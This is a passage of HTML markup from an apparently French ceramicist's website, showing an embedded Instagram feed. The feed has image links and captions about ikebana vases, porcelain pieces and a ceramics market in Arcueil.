ihWXnbu74qLP2ghT634hBcRJ_x0xzBSS0jzl9t_g&amp;oe=68F54BAB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/551522559_18528910909026198_6198182753600206103_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YoWaLjyKSF0Q7kNvwG-UfQv&amp;_nc_oc=Adn6tNG1Xxp6_xF3GmlAUZo7UHW_G07vVIMQNXsvUgHWL0gi0Z1lfFedc6bpZ6SCkuo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afer2fihWXnbu74qLP2ghT634hBcRJ_x0xzBSS0jzl9t_g&amp;oe=68F54BAB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/551522559_18528910909026198_6198182753600206103_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YoWaLjyKSF0Q7kNvwG-UfQv&amp;_nc_oc=Adn6tNG1Xxp6_xF3GmlAUZo7UHW_G07vVIMQNXsvUgHWL0gi0Z1lfFedc6bpZ6SCkuo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afer2fihWXnbu74qLP2ghT634hBcRJ_x0xzBSS0jzl9t_g&amp;oe=68F54BAB&quot;}">
			<span class="sbi-screenreader">Vase en anneau pour l&#039;Ikebana. En deux parties il </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vase en anneau pour l&#039;Ikebana. En deux parties il permet de nombreuses compositions (Rimpa, Mawaru katachi, Narabu katachi).

Grès émaillé

https://www.ona-maati.com/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #mawaru #narabu" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18045385943393842" data-date="1747723509">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DJ3aSPos4k2/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.75761-15/499709716_18505189945026198_6721294938044852173_n.webp?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ZggPUZVuuI0Q7kNvwHM38Th&#038;_nc_oc=Adk36pz9pG8RSNi-ZQlEilsswNIKIunfzFGk-46sJFOZPns02hiCDlJha7fZ8iGhaxQ&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afdlm-75x_HTq5gggCQbs9zzVPP2uCkZnCxeFVN_1t3gQw&#038;oe=68F54AAE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/499709716_18505189945026198_6721294938044852173_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZggPUZVuuI0Q7kNvwHM38Th&amp;_nc_oc=Adk36pz9pG8RSNi-ZQlEilsswNIKIunfzFGk-46sJFOZPns02hiCDlJha7fZ8iGhaxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afdlm-75x_HTq5gggCQbs9zzVPP2uCkZnCxeFVN_1t3gQw&amp;oe=68F54AAE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/499709716_18505189945026198_6721294938044852173_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZggPUZVuuI0Q7kNvwHM38Th&amp;_nc_oc=Adk36pz9pG8RSNi-ZQlEilsswNIKIunfzFGk-46sJFOZPns02hiCDlJha7fZ8iGhaxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afdlm-75x_HTq5gggCQbs9zzVPP2uCkZnCxeFVN_1t3gQw&amp;oe=68F54AAE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/499709716_18505189945026198_6721294938044852173_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZggPUZVuuI0Q7kNvwHM38Th&amp;_nc_oc=Adk36pz9pG8RSNi-ZQlEilsswNIKIunfzFGk-46sJFOZPns02hiCDlJha7fZ8iGhaxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afdlm-75x_HTq5gggCQbs9zzVPP2uCkZnCxeFVN_1t3gQw&amp;oe=68F54AAE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/499709716_18505189945026198_6721294938044852173_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZggPUZVuuI0Q7kNvwHM38Th&amp;_nc_oc=Adk36pz9pG8RSNi-ZQlEilsswNIKIunfzFGk-46sJFOZPns02hiCDlJha7fZ8iGhaxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afdlm-75x_HTq5gggCQbs9zzVPP2uCkZnCxeFVN_1t3gQw&amp;oe=68F54AAE&quot;}">
			<span class="sbi-screenreader">Une petite sculpture née un après midi de grâce de</span>
									<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Une petite sculpture née un après midi de grâce devant un disque de porcelaine." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18059615447324971" data-date="1747723389">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DJ3aDkLsSgG/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.75761-15/499795614_18505189735026198_5941220557614301764_n.webp?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ltEiaNZMIDoQ7kNvwE7wScB&#038;_nc_oc=AdkjVPJVKtYUEvf-rW_zspCYSFUnP-ET5pfdbdCPE03XenDVrQ6xt3mPuoaeJvwJNnE&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AfedMvoC2AiYhgjkRIYbyA67mkrD826yPHmloA-hnUStgA&#038;oe=68F542D3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/499795614_18505189735026198_5941220557614301764_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ltEiaNZMIDoQ7kNvwE7wScB&amp;_nc_oc=AdkjVPJVKtYUEvf-rW_zspCYSFUnP-ET5pfdbdCPE03XenDVrQ6xt3mPuoaeJvwJNnE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfedMvoC2AiYhgjkRIYbyA67mkrD826yPHmloA-hnUStgA&amp;oe=68F542D3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/499795614_18505189735026198_5941220557614301764_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ltEiaNZMIDoQ7kNvwE7wScB&amp;_nc_oc=AdkjVPJVKtYUEvf-rW_zspCYSFUnP-ET5pfdbdCPE03XenDVrQ6xt3mPuoaeJvwJNnE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfedMvoC2AiYhgjkRIYbyA67mkrD826yPHmloA-hnUStgA&amp;oe=68F542D3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/499795614_18505189735026198_5941220557614301764_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ltEiaNZMIDoQ7kNvwE7wScB&amp;_nc_oc=AdkjVPJVKtYUEvf-rW_zspCYSFUnP-ET5pfdbdCPE03XenDVrQ6xt3mPuoaeJvwJNnE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfedMvoC2AiYhgjkRIYbyA67mkrD826yPHmloA-hnUStgA&amp;oe=68F542D3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/499795614_18505189735026198_5941220557614301764_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ltEiaNZMIDoQ7kNvwE7wScB&amp;_nc_oc=AdkjVPJVKtYUEvf-rW_zspCYSFUnP-ET5pfdbdCPE03XenDVrQ6xt3mPuoaeJvwJNnE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfedMvoC2AiYhgjkRIYbyA67mkrD826yPHmloA-hnUStgA&amp;oe=68F542D3&quot;}">
			<span class="sbi-screenreader">Composition avec MoonJar. Une bouteille de Florenc</span>
									<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Composition avec MoonJar. Une bouteille de Florence Gastold. Figurines latino-américaines." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18052441775375444" data-date="1747723216">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DJ3ZuZwMLsq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-3.cdninstagram.com/v/t51.75761-15/499705718_18505189213026198_241269460874303452_n.webp?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tLbtUBy3F-EQ7kNvwFMKfhQ&#038;_nc_oc=AdkX_Kif5mZKiIxyN4Sykdc_D6pkg-05wBQA-u9g8S7dNdW4lWB_pM8nM7Jh21kz9Hg&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afcaqcbi4fDWD8e13Xjkuj2WAa-SJ3B9zg5cKPv2VSEjNw&#038;oe=68F51BCB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.75761-15\/499705718_18505189213026198_241269460874303452_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLbtUBy3F-EQ7kNvwFMKfhQ&amp;_nc_oc=AdkX_Kif5mZKiIxyN4Sykdc_D6pkg-05wBQA-u9g8S7dNdW4lWB_pM8nM7Jh21kz9Hg&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afcaqcbi4fDWD8e13Xjkuj2WAa-SJ3B9zg5cKPv2VSEjNw&amp;oe=68F51BCB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.75761-15\/499705718_18505189213026198_241269460874303452_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLbtUBy3F-EQ7kNvwFMKfhQ&amp;_nc_oc=AdkX_Kif5mZKiIxyN4Sykdc_D6pkg-05wBQA-u9g8S7dNdW4lWB_pM8nM7Jh21kz9Hg&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afcaqcbi4fDWD8e13Xjkuj2WAa-SJ3B9zg5cKPv2VSEjNw&amp;oe=68F51BCB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.75761-15\/499705718_18505189213026198_241269460874303452_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLbtUBy3F-EQ7kNvwFMKfhQ&amp;_nc_oc=AdkX_Kif5mZKiIxyN4Sykdc_D6pkg-05wBQA-u9g8S7dNdW4lWB_pM8nM7Jh21kz9Hg&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afcaqcbi4fDWD8e13Xjkuj2WAa-SJ3B9zg5cKPv2VSEjNw&amp;oe=68F51BCB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.75761-15\/499705718_18505189213026198_241269460874303452_n.webp?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tLbtUBy3F-EQ7kNvwFMKfhQ&amp;_nc_oc=AdkX_Kif5mZKiIxyN4Sykdc_D6pkg-05wBQA-u9g8S7dNdW4lWB_pM8nM7Jh21kz9Hg&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afcaqcbi4fDWD8e13Xjkuj2WAa-SJ3B9zg5cKPv2VSEjNw&amp;oe=68F51BCB&quot;}">
			<span class="sbi-screenreader">Une petite respiration... Cercles de porcelaine, j</span>
									<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Une petite respiration... Cercles de porcelaine, jeux d&#039;ombres..." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061522094141514" data-date="1747254842">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DJpcX4-MbVu/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.75761-15/497732246_18504205351026198_2683918910473351288_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iHLKK5wctQsQ7kNvwE0Viko&#038;_nc_oc=AdkkxiXPJKrp68bXIgUfW2r78g5Q1yORI9l3i4OtICcOn8WoqlOGQYAEycPSKV2PCpE&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afd6XCYSHZky6giL_Mv1qEbY0p4QzbHvIyOiYYoCdphbrw&#038;oe=68F540E0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/497732246_18504205351026198_2683918910473351288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iHLKK5wctQsQ7kNvwE0Viko&amp;_nc_oc=AdkkxiXPJKrp68bXIgUfW2r78g5Q1yORI9l3i4OtICcOn8WoqlOGQYAEycPSKV2PCpE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd6XCYSHZky6giL_Mv1qEbY0p4QzbHvIyOiYYoCdphbrw&amp;oe=68F540E0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/497732246_18504205351026198_2683918910473351288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iHLKK5wctQsQ7kNvwE0Viko&amp;_nc_oc=AdkkxiXPJKrp68bXIgUfW2r78g5Q1yORI9l3i4OtICcOn8WoqlOGQYAEycPSKV2PCpE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd6XCYSHZky6giL_Mv1qEbY0p4QzbHvIyOiYYoCdphbrw&amp;oe=68F540E0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/497732246_18504205351026198_2683918910473351288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iHLKK5wctQsQ7kNvwE0Viko&amp;_nc_oc=AdkkxiXPJKrp68bXIgUfW2r78g5Q1yORI9l3i4OtICcOn8WoqlOGQYAEycPSKV2PCpE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd6XCYSHZky6giL_Mv1qEbY0p4QzbHvIyOiYYoCdphbrw&amp;oe=68F540E0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.75761-15\/497732246_18504205351026198_2683918910473351288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iHLKK5wctQsQ7kNvwE0Viko&amp;_nc_oc=AdkkxiXPJKrp68bXIgUfW2r78g5Q1yORI9l3i4OtICcOn8WoqlOGQYAEycPSKV2PCpE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afd6XCYSHZky6giL_Mv1qEbY0p4QzbHvIyOiYYoCdphbrw&amp;oe=68F540E0&quot;}">
			<span class="sbi-screenreader">Les oiseaux seront de retour vendredi 16 et samedi</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Les oiseaux seront de retour vendredi 16 et samedi 15 mai au marché de la céramique d&#039;Arcueil.
https://www.ona-maati.com/marche-de-ceramique-darcueil/

#marcheceramique #marchécéramique #sortirarcueil #céramique #ceramique" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18059173397132015" data-date="1746460762">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DJRxyUWsSVH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.75761-15/491449239_18502453444026198_422788332576830211_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=W4wk3iWLdnwQ7kNvwGRSi3E&#038;_nc_oc=AdnnG2Wv6O0duv79s88hRmhU8CNC4Cw6-xtTbAeaO7PE-mnAtCMJvq5Q_HwHj0YiI2w&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AfdLXTOWC89P6zyjygrTIFTEr4xwzQtwCtWKXIBCex5O6w&#038;oe=68F52DDF"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491449239_18502453444026198_422788332576830211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=W4wk3iWLdnwQ7kNvwGRSi3E&amp;_nc_oc=AdnnG2Wv6O0duv79s88hRmhU8CNC4Cw6-xtTbAeaO7PE-mnAtCMJvq5Q_HwHj0YiI2w&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfdLXTOWC89P6zyjygrTIFTEr4xwzQtwCtWKXIBCex5O6w&amp;oe=68F52DDF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491449239_18502453444026198_422788332576830211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=W4wk3iWLdnwQ7kNvwGRSi3E&amp;_nc_oc=AdnnG2Wv6O0duv79s88hRmhU8CNC4Cw6-xtTbAeaO7PE-mnAtCMJvq5Q_HwHj0YiI2w&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfdLXTOWC89P6zyjygrTIFTEr4xwzQtwCtWKXIBCex5O6w&amp;oe=68F52DDF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491449239_18502453444026198_422788332576830211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=W4wk3iWLdnwQ7kNvwGRSi3E&amp;_nc_oc=AdnnG2Wv6O0duv79s88hRmhU8CNC4Cw6-xtTbAeaO7PE-mnAtCMJvq5Q_HwHj0YiI2w&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfdLXTOWC89P6zyjygrTIFTEr4xwzQtwCtWKXIBCex5O6w&amp;oe=68F52DDF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.75761-15\/491449239_18502453444026198_422788332576830211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=W4wk3iWLdnwQ7kNvwGRSi3E&amp;_nc_oc=AdnnG2Wv6O0duv79s88hRmhU8CNC4Cw6-xtTbAeaO7PE-mnAtCMJvq5Q_HwHj0YiI2w&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfdLXTOWC89P6zyjygrTIFTEr4xwzQtwCtWKXIBCex5O6w&amp;oe=68F52DDF&quot;}">
